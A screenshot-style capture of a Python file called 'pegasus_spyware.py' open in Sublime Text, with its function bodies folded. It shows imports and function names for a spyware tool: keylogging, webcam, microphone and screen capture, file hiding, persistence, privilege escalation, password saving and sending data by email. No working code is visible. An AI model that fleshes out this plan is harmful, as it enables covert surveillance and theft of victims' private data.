 C:\Users\Dell\OneDrive\Desktop\pegasus\11.combining_all_functionality\12.convering_py_to_exe\pegasus_spyware.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
pegasus_spyware.py
1 import sounddevice as sd
2 import cv2
3 from scipy.io.wavfile import write
4 import wavio as wv
5 import numpy as np
6 import time
7 import pyautogui
8 from pynput.keyboard import Listener
9 import subprocess
10 import shutil, os, subprocess
11 import threading
12 import smtplib
13 from email.mime.multipart import MIMEMultipart
14 from email.mime.text import MIMEText
15 from email.mime.base import MIMEBase
16 from email import encoders
17
18
19 def hide_file():
23
24 hide_file()
25
26 def become_persistance():
29
30 become_persistance()
31
32 def esculate_priv():
35
36 esculate_priv()
37
38 def capture_image():
43
44 capture_image()
45
46 def record_audio ():
50
51 record_audio()
52
53 def capture_screen():
57
58 capture_screen()
59
60 def save_passwd():
63
64 def getKey(key):
69
70 def fixKey(key):
77
78 def send_mail():
79 print("in send mail function")
80
81 def main():
90
91 main()
92
93
Line 93, Column 1 Tab Size: 4 Python